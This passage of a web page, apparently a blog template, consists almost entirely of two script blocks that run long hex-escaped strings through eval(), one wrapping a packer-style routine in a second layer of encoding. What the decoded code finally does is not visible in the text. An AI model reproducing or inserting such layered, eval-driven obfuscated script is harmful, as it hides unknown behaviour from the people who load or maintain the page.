1\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c